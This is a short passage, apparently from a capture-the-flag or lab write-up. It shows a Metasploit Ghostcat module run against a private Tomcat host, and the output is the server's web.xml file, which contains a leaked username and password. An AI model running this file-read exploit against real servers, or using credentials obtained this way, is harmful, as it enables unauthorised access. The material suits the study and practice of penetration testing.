 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.17.40
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>